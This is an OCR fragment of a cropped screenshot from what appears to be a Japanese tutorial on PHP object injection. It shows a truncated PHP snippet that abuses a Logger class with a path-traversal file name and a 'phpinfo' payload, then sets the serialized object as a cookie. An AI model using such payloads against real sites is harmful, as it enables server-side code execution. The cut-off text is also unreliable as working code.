
とはできないように見
Loggerクラスを悪
ここで、攻撃者が使用
す。これは攻撃者が手
<?php

  require 'Logger.php
  $x = new Logger('../../..
  $x->add("<?php phpinfo();
  setcookie('status', seri
これが生成するCook
Cookieの値はパー